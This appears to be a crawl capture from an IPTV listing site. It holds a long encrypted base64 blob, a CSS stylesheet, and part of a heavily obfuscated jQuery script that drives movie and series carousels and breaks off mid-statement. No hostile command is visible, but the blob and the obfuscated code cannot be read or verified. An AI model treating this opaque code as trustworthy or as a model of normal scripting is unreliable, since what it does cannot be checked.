\/[base64]\/kkvxTd6oKwkbTQ8HY95QBnZ8\/KigyqnaFvLbYW62q0yDM6r2cMM0v3gknC8py35xHtOPDBO17vamws5KcGf9Fy\/[base64]\/d8ZckPSqPjkmSrAfZBRU\/NqTeLNHcqansPLV9Xz5y4g+Sy43PGmZoL\/DoUGY\/769K0vS73czdpAHluQ5NgF3M+RY+VucfylQXm1ccDML3uer5pYK0LH+Z5MIMVyB3h1CzPX85UvjFWKK5B7fUMm97U\/L+4LHjpXspCpbx0L397ASYpKTGYfy6XxUfnhjloYuqZW+WivXBBr5FciFZsFWZFYbHrmDLxf4GCLBlqI+eObg9RW49pLqFWbcr57xNKqPIfFIb\/Zon5rEIwMZkmgaFJtajyMzAkg90b+9sBqmnhkJ3V1f75PDV9QjN\/WZHOkEnosWygl8OQdUlY\/XkFcXRnGB4Mul0yBnwTeVdIaGmcuEW4RT14e3o0ZdLqUaGIsGvUeIIEkRCsENFio+R8SsEYP4nnTccZ6Ag\/C\/xPV3ZvppAe78KVl9BNVLUyVj0RFW8NheBbRZR4ilcHDKDsWZDL7qhSTFQBX8AARwq4Mzl2LEkGuYIzMigZwseREnfpG50Alfl52aLUArW47jHF01Rz0C2q64LpMysd0ID6YWk2vWhV0P60GTLLRY4zlpJqtndw26\/Z37WgGu3TWWMVZ4iryZWoK\/isJNG45xj0Upjit4kGBiA2ravdnthFTWR9b3IY4\/1s3HfZ0zW3IsibMdF14YnXAWZW+9JDpN\/C+XU2ccIf12CbDIxYbK7aHVL0eMqILfiTmIoCiBoAV9h8SISpHX0XoT4NPFlgfmNJbKlRqzyXJEdBFMP8H5PBOGHU1SBKggmug6Pb9Jjt7OLSZCQg\/0hLTiLkDMC0poNcMbyzprGeSC+BauNBUrP+gl1uAFuMfnELGmCiu10mBVxItJTZMcG\/g7FSSm4GOTQpjvHYWL3Yqi\/kcgWFp+JQWAS2d4ZkBmTI3YnADkV9EOa3R3xNyUTaZdnoYsgn19w5opu3J4G\/LvGN+lIeGQ1\/wQ0Txz4pRfPiV540KzdYkHRhrkNW6unGAEwQnvP1MrNIPiMwmft3eYFFaAQXY1FdQsFpV708t7gQBNiTT0O6kBDbD9ydkGty3eUUT6UR4MmQnsoFzvdGjvKO2L2ZNbK2PIPI4Rkr\/t5Jeqbx8cCwk6sLZ9+akaCieTuUylnfBs3aYvVdVYa3QEpjN4Rrrf0H7Hl7+uQ8rfZYsuUYo5jSTVSjfQyjN6wXLxBUXMxhEFbYndosZnTnaO9+HmkqVTtThorwOW0Lk+WBBVo\/ljbiooRWqAu3xMKiEzMaBL1XC3DywG7EnTMXnGLHiJfaCw9Y3DYWs0kvlYpIutX7Ws58DP+plevERuxu3gPGzgR5Y9u\/U8iU+gOa5CFMZgdscVWNiSC+SvAfkqbMdGa7mJmvnM5ws2T8HIwtf3bxDW9Kdv9VTRAtb5lX59UkQ3llt1Qm4FMVnNCWoHWdq55aUqedTxvd9jYzIWgLClB9n1opmWyaA1FeQMT6svLGh+uJB+4eqBTk07xI4WqdudYPR\/KzZUDbWifDHM9k3kP4p+KNquhLvHte1NLND4BSy\/qWzxmLUOx8BD951eCg1mihprWHlwI+CWubN82XEgk66jLSfWIoiX3odclq0lUEdRvzaSDVi6xyI1Uc\/JOviSmPB6FYA+IIooK\/3zCznAk5kWpIbZX4kJ3rAn81aUtresUMd+E\/lQrZPJUIfGx8ymrGSUeBpPRqAQYAeB9NYpxj6hKXAs5L5y2yPV35is79plNDmyQwV2b+yJx2J16TxHPb86NcsQbMgk7oLh7vs55lwo7epvKZETzss1ttWFqj2aglucdgt3l+h\/KlNR11Y7BvHzhDZUYYiljaic1oniVfSvEC9W0A0On9RoeJJFmhE4GSldnO+sD3UzyJysTnql65ZekeWlaJC+rTZAMUa5uvDEESl+gX1wmKQ9u4BmBzaxZ\/yOYTv3t5VWLnItaYyyTMyLBFAobzKXWcHU4N9Lwgq3r6aG9Wx7bnJQbwRzQmD2vMUIB80RHtvtH\/5fBX7DRC+UZrfdJiGGOaysVu5L7gt5wU1OUSbL8GFDq8QStg8hd\/tRLVAGhfGx\/p6LWCCNRA1wOUwJIuvhHmSTolXxR+jPYfTdSAV3DXR+ogJrTCal1Mnu\/duBLDcA0+dyypLsSVhGUt8xWb4CST9\/YVeMfDt9poMCutssNy6sgYiN3QrbXhbExXBwP9KDOp0M538J4JgHmx8yz44SBE\/Slv\/Rvvqy+voMHN0jhwD+hT6mqMSwA8MIrJRrJpXxXhPwCs5tWlu9VngPv6nxmelTVR+Qe6gFVjduwwutdsM\/14kLfLYovUpXNtWcIEZeDAEU5dCel4PGq476F\/z4sSEg+ujP76dv8i4L4iI3UrMPzkE6bprET9xD9DBYujy5V+oY7z04X7wF56c3TnV\/xPI7MwI5fWVMN\/3ApOwaloPlYfJp60Vs\/frCeKgN6VLM5dBNKYdcExLLAO0ZWfedPFT1+jhiMvZ+Hc8NkLi1iV5xpDZc1w8qi6VXfsUB2\/83LqNpvbENcCSN0z\/Y84sKzzx4QfftZtSvIxnOr4pL+zmNh5FXtj\/sShg4fM2mZufbAyDqWMqMY6s3ref9h1yWPfcHhhjg+q2aJZKuziNaYXI\/RbtLJrUjWoCQUzL2hjdvcRs3eRrogj8RvGCJxj+qqbvTYmoK5nelYNCgCyJ6WzzxuGs+Ku6MQZkfDkhLdFJaIxcs4jlPBxZQk89kKI+yW88plxWjEnIKY05a0yDHCT+\/UGNfj2jH6t\/KCKeg9grN8vj1XoqvzrtXVhWbBQxY3iqrC4ZfzPNcY4JKcJmr5c9PyB065xGua77zolKRBGJTg1ki4PomhNqAdPqKqqg4\/mHLT4jZjyFxQoMKgeDf8alD2PqSdaGBOvLw+wqKkjlHk\/98ESsEN64ip7UYHjuM1Lk17b2hhhYVRoQdnhIuniDNqjUBuX+zlZTtFPrbpKXcts4Qf2BPin7SN+9h16JDcdNjDBxfINF41+5ypC6+ZFGl1fDn6YAjhgW9vGNOCXEvhw0Fdigf9lBMhUA9RdYxLdhB\/4IGdd\/9GQIod\/hs1hyIkCeJPPdAUNAhxgV60ZLW1rZrulhTfV\/wWXvHwpfkADje9hmoql5dMyYhLDaAueyDKsCqJRSt9iQhmutZwHIELJFtZ3t2ACV4jgzudU5vI1u9A3DkMTaTmk7iL0JwMBgMmJGWI95Iyvd0A\/xeLb1B54d3cBVJCp+7k6fnYUfgHsXXxMxxKOIH0hFcczDHV0V\/OLPsiELs5dpxbB+3QrWlAMROtexU28QJJaDA0O4qVCR5rbP23nJnFdXhGhp6LnFwgeDVexpZZfcD4G4HwzVzBL0QjFtWjHxYqq\/GBr7zeKzNsi3tASdAEKKvs2nzW2JpiPsPauLJvUHXVuuTeUnf1NXBXV2kk+M9iSJXZzgi1EffG4SK5TKRpOF+RpEJ74Y0fiwn7Jd9jptZiyZqKTzJwBbXbtCvOgug71gyW5IwJzKZJx7045Y+MCS1rsnH1cq3rxNHH8IlQSLYXDvPanWCO5bYCpU5suCnqc8\/dTrPXhoeaomEuCuLowkjKTt6eLSksVJ5ZPfo9nML8\/ursgPtPTUGMICw56pQ+BGkJRYf5axdR7xxgu\/NqUGUOzJoYuoztuHCjG7Iul23Iq0\/AeU1+XOK56VUlHOAEqNb5NZWY3vXzN\/UILWG+CeawfbXcB\/sQrJJiYx0kgIQyGjImtXK40IdH6YX9jxk\/9EJsmVAtcHb+NTm43NNyqtMHc\/sW0l9SLSy\/pxyCEjjD\/+pVuUw8wErHv3mxkZj4+cn4ZiiACThSqcQavdhTFl\/DFMr\/R6QPpM9KGyCirJbRde1VC9736kkX1v89fMlXm0L1VWYRBUgcXZzyZQ71IUDUGskQ+7ti9f50ezdJcLnMqhsRSpiDaw6qPF2uxlBAJIdD77QNhpd4l59CoTppvBu92kmfJQfXSqxbPJEZTFrqc0\/NJEujXOqEj\/\/J9CSwQfpMr1lw2SBGI0\/QUHyk\/\/[base64]\/p2\/dz+59neqCwsfa6huEruE4He3QBks","iv":"55042142ae40e564daedaa864d6b52b5","s":"541da09101b9bd9d"}

--- FILE ---
content_type: text/css
request_url: http://iptv-list.info/css/custom.css?v=1.0
body_size: 1029
content:
	  .head-main-nav ul.main-header li.genres ul.sub-menu {
    max-width: 100%;
    padding: 10px;
}
.head-main-nav ul.main-header li.genres ul.sub-menu li {
    width: calc(100%/4);
}
header.main {
    width: 100%;
    height: 70px;
    float: left;
    position: absolute;
    z-index: 104;
    box-shadow: 0 10px 5px -7px rgb(0 0 0 / 9%);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
}
footer.main .fcmpbox {
    background: rgba(15,15,15,.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
    box-shadow: 0 8px 8px -7px rgb(255 0 0);
}
.module .content .items .item .poster img {
    height: 100% !important;
	box-shadow: 0px 0px 5px 0px rgb(54 45 50 / 29%);
    border-radius: 8px !important;
}
.module .content .items .episodes .poster img {
    margin-top: -55% !important;
	box-shadow: 0px 0px 5px 0px rgb(54 45 50 / 29%);
    border-radius: 8px !important;
}
.featu {
    display: none;
}
header.main {
    background-color: rgb(25 27 30) !important;
}
.sub-season { margin-right: 8px; color: #fffce5; }
.sub-episode { color: #fffce5; }
.sereies-sub-info {
    background: #333;
    margin-top: -3px;
    padding-left: 5px;
}
.module .content .items .item .dfeatur {
    position: relative;
    margin-top: 5px;
}

button#loadmore {
    background: #3f4548;
    color: white;
    padding: 15px 55px;
    border-radius: 2px;
    display: block;
    cursor: pointer;
}

button#loadmore:hover {
    background: #3d5560;
}
.module .content .items .item .data {
    margin-top: 5px !important;
}
 .live-date {
    background: #1e1e1e;
	color: #bfbfbf !important;
    font-size: 11px !important;
    padding: 2px 5px 0px;
}
.module .content .items .episodes .poster {
    height: 120px !important;
}
a, .home-blog-post .entry-date .date, .top-imdb-item:hover>.title a, .module .content .items .item .data h3 a:hover, .head-main-nav ul.main-header li:hover>a, .login_box .box a.register {
    color: #9e9e9e !important;
}
.module .content .items .item .data h3, .module .content .items .item .data h3 a {
    color: #fff !important;
}
footer.main {
    margin-bottom: 5px !important;
}
.dtuser a.clicklogin {
    color: #fff !important;
}
.total-movies, .total-series, .total-episodes {
	color: #eee !important;
}
.module .content header span a.see-all {
    color: #fff !important;
}

.btn-visit {
    background: #3f4548;
    color: white;
    padding: 15px 49px;
    border-radius: 2px;
    display: block;
    cursor: pointer;
}

.btn-visit:hover {
    background: #3d5560;
}

.plyr--video {
    background: #000;
    overflow: hidden;
    border-radius: 2px;
	height: auto !important;
	z-index: 1 !important;
}

.plyr--full-ui input[type=range] {
color: #ff0c009c !important; }

.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {
    background: #de2c0f;
    color: #fff;
}
.plyr__control.plyr__tab-focus {
    box-shadow: 0 0 0 5px #e40d03b5;
    outline: 0;
}
.plyr__control--overlaid {
    background: #de2c0f;
}
.ok { background-color: green;

    padding: 0px 5px;
    border-radius: 5px;
    color: #FFF;
font-size: 10px; }
.nok {     background-color: #fd002e;

    padding: 0px 5px;
    border-radius: 5px;
    color: #FFF;
font-size: 10px; }


--- FILE ---
content_type: application/javascript
request_url: http://iptv-list.info/js/footer.js
body_size: 22311
content:
(function(E,m){function E5(E,m,z,L){return p(z- -0x303,m);}function E4(E,m,z,L){return p(z-0x352,E);}var z=E();while(!![]){try{var L=parseInt(E4(0x443,0x4fd,0x503,0x5d3))/(-0x8*-0x3a5+0x13*-0x4f+0x21e*-0xb)*(-parseInt(E4(0x5b7,0x5bd,0x523,0x5b5))/(-0x26c9*-0x1+-0x41+-0x2686))+parseInt(E4(0x4ed,0x4e8,0x58a,0x635))/(0x2*0xcbb+-0xb36+-0xe3d)*(parseInt(E5(-0x2d8,-0x217,-0x1f1,-0x154))/(-0x206+0x1b67+0x2b*-0x97))+-parseInt(E5(-0x1f5,-0x118,-0x1e6,-0x21f))/(-0x1b05*0x1+0x1cf1+0x1*-0x1e7)*(parseInt(E5(-0xc6,-0xb3,-0xf6,-0x15b))/(0x256a+0x300+-0x2864))+-parseInt(E5(-0x18f,-0x226,-0x1c4,-0x200))/(-0x24*0x84+-0x2ec+0x1583)*(parseInt(E4(0x56c,0x4a9,0x51b,0x438))/(0x1a95+0x253f+0xaa2*-0x6))+-parseInt(E5(-0x13c,-0x1c3,-0x201,-0x296))/(-0xeda+0x2*-0x11c3+0x1bd*0x1d)*(-parseInt(E4(0x497,0x44b,0x528,0x511))/(-0x2220+-0xd99+0x2fc3))+-parseInt(E5(-0x136,-0x59,-0xa3,-0x65))/(0x104b*0x2+-0xb94+-0x14f7)+parseInt(E4(0x443,0x4a0,0x49a,0x3fd))/(0x3b*0x13+-0x1001+-0x6*-0x1f2);if(L===m)break;else z['push'](z['shift']());}catch(V){z['push'](z['shift']());}}}(T,-0x86339+-0x3b403+0x1*0x12b2cb),jQuery(document)[E6(0x4b0,0x466,0x43f,0x3fc)](function(a){var Y={'UApcm':E7(0x419,0x413,0x323,0x361)+E7(0x416,0x515,0x50b,0x430),'drpxa':function(f,d){return f(d);},'sMetj':E7(0x4d7,0x449,0x48b,0x472),'owFmP':function(f,d){return f+d;},'KimLZ':E7(0x4fd,0x484,0x43a,0x475)+E7(0x35d,0x2d1,0x3d9,0x3ba)+E8(0x4e0,0x4bf,0x4b4,0x56a)+E8(0x33e,0x3f0,0x3e3,0x4b4)+'nomy\x20menu-'+'item-objec'+E8(0x47e,0x4db,0x462,0x4fe)+E7(0x27c,0x402,0x350,0x356)+E7(0x454,0x32a,0x3b2,0x3a8)+'ef=\x22movies'+E8(0x3b3,0x3c1,0x37b,0x3a3),'sdgfG':E7(0x523,0x50e,0x55d,0x4aa)+E7(0x3d7,0x305,0x283,0x360),'OIJuC':function(f,d){return f===d;},'UUkcR':E7(0x27d,0x284,0x31b,0x345),'Vstft':E7(0x411,0x443,0x426,0x471),'bsste':E7(0x2e5,0x319,0x3a8,0x326),'shEKA':E7(0x3eb,0x385,0x3d4,0x3ce)+'s','NQgCY':'4|3|2|0|1','eIsaF':function(f,d){return f+d;},'UztTR':E7(0x54a,0x4b5,0x432,0x4ae),'jWeQH':function(f,d){return f(d);},'tYxdu':function(f,d){return f===d;},'bWuGC':E8(0x3ee,0x3c4,0x328,0x40e),'zjuTm':function(f,d){return f+d;},'GaBrE':function(f,d){return f+d;},'qHwqY':E8(0x5e1,0x57a,0x606,0x50d)+'nction()\x20','VzKUA':'{}.constru'+'ctor(\x22retu'+E7(0x3df,0x3e0,0x307,0x377)+'\x20)','QPlpL':function(f){return f();},'WEUAi':function(f,d){return f===d;},'AAzew':E8(0x58e,0x4b0,0x53a,0x3d8),'EchBd':E7(0x508,0x474,0x513,0x4b3)+'es','AOnXE':E8(0x596,0x57d,0x5d5,0x4a8),'UlUVw':function(f,d){return f(d);},'JidFj':E8(0x39c,0x486,0x4f2,0x420),'bDYaX':'#dt-season'+'s','JlKZH':function(f,d){return f!==d;},'deyhj':'ygERE','lSgjm':function(f,d){return f!==d;},'lHMsI':E8(0x339,0x3fc,0x46d,0x46a),'unTwn':E7(0x524,0x3f9,0x3d0,0x438)+E8(0x5d7,0x4f8,0x5cd,0x4f8),'nSHPD':function(f,d){return f+d;},'xkkvr':function(f,d){return f+d;},'NQmRC':function(f,d){return f+d;},'lFPKg':E7(0x4a4,0x49b,0x3f6,0x475)+E7(0x41d,0x381,0x3ea,0x3ba)+'\x20menu-item'+E7(0x302,0x270,0x2b6,0x30f)+E8(0x427,0x460,0x4e4,0x424)+E7(0x3dc,0x440,0x58c,0x4ad)+E8(0x4fa,0x4db,0x504,0x4c7)+'enu-item-4'+'503\x22><a\x20hr'+'ef=\x22series'+E8(0x374,0x3c1,0x399,0x49b),'exJYx':E8(0x377,0x444,0x451,0x48f)+'d','zNCWy':function(f,d){return f(d);},'fUKan':'jMeNj','CQNKH':'.prevf','DntQR':function(f,d){return f(d);},'nkMUg':E8(0x46d,0x3c9,0x475,0x2fe),'rERzY':function(f,d){return f(d);},'EkAgH':E8(0x56d,0x4f5,0x47b,0x570),'PAVAL':'.prev4','liytB':function(f,d){return f(d);},'llnvt':function(f,d){return f(d);},'QWvvz':function(f,d){return f(d);},'BikXM':E7(0x431,0x46c,0x3d6,0x4a6),'oYuVa':E8(0x401,0x41c,0x4aa,0x3be),'EGpxS':function(f,d){return f(d);},'VUdFN':'#slider-mo'+E7(0x2e1,0x3b0,0x3d5,0x35d),'JsqjA':'#slider-tv'+E8(0x38b,0x3c5,0x3c5,0x337),'gIGwz':'#slider-mo'+E8(0x522,0x43d,0x394,0x481)+'ws','INvkM':function(f,d){return f(d);},'NjEXF':E8(0x51d,0x4c7,0x5a4,0x426),'zSXNE':E8(0x56d,0x51d,0x57f,0x5a2)+'t'},l={};l[E7(0x487,0x4f1,0x3ab,0x459)]=0xdac,l[E8(0x4ba,0x3ed,0x3c3,0x48e)]=0x6,l[E7(0x38b,0x261,0x3e9,0x308)+'r']=!![],l['pagination']=![],l[E8(0x49d,0x50d,0x4d8,0x5f9)+'op']=[-0xcc5+-0x212f+0x32a3,0xbd2+-0x1*-0x17db+-0x33*0xb3],l[E7(0x479,0x427,0x488,0x42c)+E8(0x4bf,0x4c2,0x4f7,0x578)]=[-0xd9*0x13+-0x306+-0x1*-0x16f5,-0x90*-0xd+-0x91b+0x1cf],l[E8(0x54e,0x584,0x5f7,0x63e)+'t']=[0x1a74+0x16*0x68+0x2b3*-0xc,0x1730+-0x185c+0x12f],l[E7(0x57f,0x507,0x4fa,0x4a3)+'tSmall']=![],l['itemsMobil'+'e']=[-0xd*0x269+-0x1da*0x6+-0x4*-0xb14,0x4d*-0x4f+-0x12e0+0x2*0x1553],Y[E7(0x384,0x515,0x4bf,0x464)](a,Y[E7(0x524,0x3ea,0x3a0,0x480)])['owlCarouse'+'l'](l),Y['UlUVw'](a,E8(0x480,0x521,0x4a1,0x607))['click'](function(){function EE(E,m,z,L){return E7(E-0xb5,m-0xf4,z,E-0x2b);}function E9(E,m,z,L){return E8(E-0x137,m- -0x6a1,z-0x141,L);}a(Y[E9(-0x188,-0x140,-0xe8,-0x109)])[E9(-0x303,-0x289,-0x257,-0x271)]('owl.next');}),Y['jWeQH'](a,Y[E7(0x43a,0x333,0x394,0x357)])[E7(0x436,0x34e,0x358,0x412)](function(){function Ez(E,m,z,L){return E7(E-0xd,m-0x53,E,m-0x90);}function Em(E,m,z,L){return E8(E-0x3,m- -0x115,z-0x173,z);}Y[Em(0x3d1,0x3db,0x3d6,0x437)](a,Y['UApcm'])[Ez(0x388,0x3c7,0x311,0x322)](Y['sMetj']);});var i={};i[E7(0x520,0x4da,0x51b,0x459)]=![],i[E8(0x439,0x3ed,0x448,0x45d)]=0x6,i[E8(0x43f,0x3e9,0x366,0x4af)+'r']=!![],i['pagination']=![],i['itemsDeskt'+'op']=[-0x1c85+-0xc*0x2a+-0x8cb*-0x4,-0x1df3+0x4*0x161+0xc3a*0x2],i[E8(0x426,0x50d,0x583,0x47d)+E7(0x46d,0x318,0x4c1,0x3e1)]=[0x15d3+-0x1*0x196d+-0x13d*-0x6,0x9b6+0x2647+-0x2ff8],i['itemsTable'+'t']=[0x2*-0x35+0x2a4*-0x4+0xdfa,-0x21b3+-0x3*-0xcb9+-0x474],i['itemsTable'+E8(0x356,0x432,0x457,0x3f4)]=![],i['itemsMobil'+'e']=[-0x2075+-0x1c37+0x3e8b,-0x2b6*0xc+-0x27a*-0xb+0x54d],Y[E8(0x3c6,0x3e7,0x4d2,0x307)](a,Y[E8(0x46c,0x501,0x552,0x54f)])[E7(0x2be,0x3b5,0x46c,0x3a0)+'l'](i),Y['DntQR'](a,E8(0x478,0x4a8,0x462,0x3c5))[E7(0x3af,0x386,0x36c,0x412)](function(){function EL(E,m,z,L){return E8(E-0x76,m- -0x672,z-0x10e,E);}function ET(E,m,z,L){return E8(E-0x196,z-0x0,z-0x1cd,L);}var f={'YPZPg':EL(-0x210,-0x21d,-0x29a,-0x1aa)+ET(0x5b1,0x4fb,0x4f1,0x4c4)+'obile','FtpIK':function(d,M){function Ep(E,m,z,L){return ET(E-0x1e2,m-0x1df,L- -0x141,E);}return Y[Ep(0x29e,0x247,0x387,0x2b8)](d,M);},'xYFzG':Y['KimLZ'],'bcvLT':EL(-0x2b0,-0x22e,-0x27b,-0x16c)+'d','hlhfB':Y['sdgfG']};Y[EL(-0x10f,-0x12a,-0xcc,-0x1e1)]('NntqO',Y[ET(0x426,0x3d9,0x45f,0x3a6)])?O(f[EL(-0x128,-0x1a7,-0x126,-0x111)])[ET(0x39b,0x3fe,0x440,0x408)](f['FtpIK'](f[ET(0x385,0x3b0,0x3d1,0x316)](f[ET(0x310,0x404,0x3d1,0x34b)](f[EL(-0x1bd,-0x2a1,-0x354,-0x1e1)](f[ET(0x626,0x57d,0x597,0x4ff)],X[f[ET(0x3f4,0x481,0x445,0x371)]]),'\x22>'),v[f[EL(-0xfd,-0x169,-0x15e,-0x183)]]),EL(-0x1ef,-0x1bd,-0x17a,-0x272))):Y[ET(0x4e6,0x520,0x4f0,0x59d)](a,Y[ET(0x52b,0x49f,0x501,0x532)])[EL(-0x2e2,-0x25a,-0x30b,-0x24b)](Y[EL(-0x1c6,-0x255,-0x1e2,-0x243)]);}),Y['zNCWy'](a,Y['nkMUg'])[E8(0x4f3,0x4f3,0x55b,0x55a)](function(){function EK(E,m,z,L){return E7(E-0xa6,m-0x9,m,E- -0x11e);}function EV(E,m,z,L){return E7(E-0xd7,m-0x25,z,m- -0x154);}a(Y['Vstft'])[EV(0x155,0x1e3,0x238,0xfd)](Y[EV(0xed,0x1ab,0x111,0xfd)]);});var H={};H['autoPlay']=![],H['items']=0x6,H[E7(0x236,0x2c5,0x367,0x308)+'r']=!![],H[E8(0x4ed,0x49d,0x582,0x4f2)]=![],H[E8(0x4e6,0x50d,0x4aa,0x47d)+'op']=[-0x9b*-0x10+-0x1203+0xd02,-0xdc*0x1d+0x25a8+-0xcb7],H['itemsDeskt'+E8(0x58c,0x4c2,0x4b0,0x51c)]=[0x508+0x1*0x1ef+-0x323,-0x10a7*-0x1+-0x13cb+0x329],H[E7(0x4e6,0x54f,0x426,0x4a3)+'t']=[0x10d7+0x30e+-0x361*0x5,-0x89f+0x560*0x4+-0x1*0xcdd],H[E7(0x3ff,0x492,0x51f,0x4a3)+'tSmall']=![],H[E8(0x53a,0x500,0x56a,0x43f)+'e']=[0x41*-0x2c+0x1242+0xf*-0x59,-0x3f8*0x2+0x18f4+0x1101*-0x1],Y['rERzY'](a,Y[E8(0x56b,0x53b,0x4d6,0x625)])[E7(0x44e,0x309,0x2e9,0x3a0)+'l'](H),a(Y[E7(0x38d,0x2f1,0x2f5,0x3d8)])[E7(0x45b,0x348,0x3f6,0x412)](function(){function Eo(E,m,z,L){return E8(E-0x2a,L- -0x660,z-0xd2,m);}function EN(E,m,z,L){return E8(E-0x60,z-0x72,z-0x5b,m);}Y[EN(0x57a,0x60b,0x562,0x626)](a,Y[Eo(-0x1ef,-0x1c8,-0x102,-0x125)])[EN(0x4f5,0x41f,0x48a,0x48d)]('owl.next');}),a(Y[E8(0x432,0x518,0x4c4,0x522)])[E7(0x40f,0x487,0x3dc,0x412)](function(){function EY(E,m,z,L){return E8(E-0x1b6,m- -0x14b,z-0x2f,E);}var f={'lQwsI':Y['NQgCY'],'tlOlj':function(d,M){function Ea(E,m,z,L){return p(z-0x78,E);}return Y[Ea(0xa8,0xc5,0x194,0x10a)](d,M);}};function El(E,m,z,L){return E7(E-0x17f,m-0x153,m,z- -0x3ad);}if(Y[EY(0x353,0x356,0x37d,0x29a)]===EY(0x32a,0x358,0x40b,0x2ef)){var M=f['lQwsI']['split']('|'),b=-0x1*-0x1643+0x152b+-0x2b6e;while(!![]){switch(M[b++]){case'0':var u=R[El(0x55,0x154,0x89,0x4)+'r']();continue;case'1':return f['tlOlj'](f[EY(0x323,0x31a,0x383,0x395)](f[El(0x8f,-0xbc,-0x29,-0x39)](f['tlOlj'](C,'-'),S),'-'),u);case'2':var S=f['tlOlj'](R['getMonth'](),0x1*-0x9fa+0x1277+-0x87c);continue;case'3':var C=R[EY(0x345,0x403,0x4c0,0x4b3)]();continue;case'4':var R=new H(O*(0x7*0x1a5+0x81f+-0xfba));continue;}break;}}else Y[El(-0x34,-0x33,0xb7,0x23)](a,Y[EY(0x49a,0x3f0,0x49d,0x394)])[EY(0x30d,0x2cd,0x305,0x240)](Y[EY(0x2ed,0x295,0x2b2,0x261)]);});function E8(E,m,z,L){return E6(E-0x1f,L,m- -0x1e,L-0x158);}var O={};function E7(E,m,z,L){return E6(E-0x108,z,L- -0xff,L-0x157);}O['autoPlay']=![],O[E8(0x43b,0x49d,0x55f,0x494)]=![],O['items']=0x4,O['stopOnHove'+'r']=!![],O[E8(0x45c,0x50d,0x59d,0x5c4)+'op']=[-0xddb+0x48e*-0x8+-0x91*-0x5f,0x24d1+0x1*-0x1b86+0x1b*-0x58],O[E8(0x5b7,0x50d,0x55b,0x5dc)+E8(0x544,0x4c2,0x4e9,0x50f)]=[-0x35*0x6d+0x13ad+0x5d2,0x593*-0x1+-0x97d+0xf13*0x1],O[E7(0x49f,0x4fb,0x3e3,0x4a3)+'t']=[0x18*0x26+-0x1f23*0x1+-0x1d87*-0x1,0x9f5*-0x2+-0x25a4+-0x3990*-0x1],O[E8(0x470,0x500,0x547,0x56b)+'e']=[-0xa52+-0x1*-0x15d9+-0xa47,-0x1907*-0x1+-0x2*-0x2d1+-0x28e*0xc],Y[E8(0x563,0x583,0x609,0x5e7)](a,E8(0x633,0x594,0x555,0x592)+'es')['owlCarouse'+'l'](O),a(E8(0x4ff,0x48e,0x3ee,0x4b7))['click'](function(){function EH(E,m,z,L){return E8(E-0x49,m- -0x54c,z-0xa5,z);}function Ei(E,m,z,L){return E7(E-0x1ea,m-0x1b2,z,L- -0x395);}if(Y[Ei(0x39,0x12e,0x17d,0x10a)](Y[Ei(-0x47,-0x2d,0x2d,0x8d)],Y[Ei(-0x14,0x13a,0xe0,0x8d)]))a(Ei(0x120,0x178,0x41,0x11e)+'es')['trigger'](Y[Ei(-0x4b,-0xf4,-0x71,-0x59)]);else{var d=L[Ei(0x53,-0x60,-0xcb,0xc)](V,arguments);return K=null,d;}}),Y['llnvt'](a,E8(0x434,0x48d,0x512,0x4f6))[E8(0x4d3,0x4f3,0x580,0x505)](function(){function EO(E,m,z,L){return E7(E-0x162,m-0x100,L,E- -0x565);}function EX(E,m,z,L){return E8(E-0x17d,L-0x11,z-0x187,m);}if(Y[EO(-0xfb,-0x16a,-0x62,-0xff)](Y[EX(0x488,0x3fa,0x5bc,0x4d2)],Y[EX(0x41e,0x3e8,0x578,0x4d2)]))a(Y[EX(0x60f,0x57d,0x4fb,0x578)])[EX(0x409,0x39d,0x42a,0x429)](Y['sMetj']);else{var d=YJgaaE[EX(0x490,0x421,0x438,0x501)](z,YJgaaE[EO(-0x105,-0x133,-0xe5,-0x67)](YJgaaE[EX(0x472,0x3e0,0x3ef,0x41a)](YJgaaE[EO(-0x1f9,-0x220,-0x1e3,-0x1fb)],YJgaaE[EX(0x512,0x509,0x574,0x48b)]),');'));L=YJgaaE[EX(0x60b,0x5cb,0x572,0x533)](d);}});var X={};X[E8(0x456,0x53a,0x5b5,0x49b)]=![],X['items']=0x6,X[E7(0x37c,0x3da,0x25f,0x308)+'r']=!![],X['pagination']=![],X[E7(0x416,0x382,0x356,0x42c)+'op']=[0x23b9+0x16ac+-0x35b6,0x14*0xbf+0x6e4+-0x7*0x31d],X['itemsDeskt'+E8(0x3f0,0x4c2,0x402,0x464)]=[-0x114f+-0x306*-0xb+-0xc1f,0x2626+0x111+-0x2732],X[E7(0x410,0x52d,0x4d1,0x4a3)+'t']=[0x844+0xf3*-0x10+0x9ec,-0xa2d+-0x8fc+0x132d*0x1],X[E8(0x592,0x584,0x604,0x542)+E8(0x503,0x432,0x3fd,0x468)]=![],X[E7(0x474,0x4b3,0x50a,0x41f)+'e']=[0x763*0x1+-0xdca+0x846,0x1bea+0x1*0x127d+0x4*-0xb99],Y['DntQR'](a,Y[E8(0x41b,0x436,0x366,0x50f)])['owlCarouse'+'l'](X),Y['QWvvz'](a,Y[E8(0x58d,0x54a,0x5f2,0x46f)])['click'](function(){function EJ(E,m,z,L){return E8(E-0x19b,m- -0x1a5,z-0x16f,z);}function Ev(E,m,z,L){return E8(E-0x60,z- -0x2db,z-0x180,E);}Ev(0xa4,0xe5,0xec,0x7d)!==Y[EJ(0x2fb,0x282,0x281,0x36b)]?Y['jWeQH'](a,EJ(0x39a,0x389,0x345,0x2a9)+'s')['trigger'](Y[Ev(0x66,0x1c4,0x142,0x6f)]):Y[Ev(0x2b5,0x28e,0x215,0x174)](i,EJ(0x324,0x29d,0x372,0x200)+EJ(0x35a,0x36c,0x3ee,0x3b2))[EJ(0x1ce,0x273,0x1b9,0x1ab)](Y[Ev(0x184,0xcc,0x142,0x1ac)]);}),a(Y[E8(0x444,0x46c,0x397,0x525)])[E8(0x503,0x4f3,0x57a,0x573)](function(){function Ef(E,m,z,L){return E8(E-0x5c,L- -0x680,z-0xba,m);}function EF(E,m,z,L){return E8(E-0x1da,E- -0x35f,z-0xb6,m);}Y[EF(0x1e9,0x294,0x279,0x1be)](Y[EF(0x1e5,0x161,0x285,0x22d)],Y[EF(0x1e5,0x12e,0x18d,0x1f3)])?Y['UlUVw'](a,Y['bDYaX'])['trigger']('owl.prev'):Y[Ef(-0x334,-0x20e,-0x25a,-0x299)](i,Y[Ef(-0x1e9,-0xd2,-0x190,-0x145)])[EF(0xb9,0x188,0xb5,0x35)](Y[EF(0x81,0xa5,0x108,0xb3)]);});var 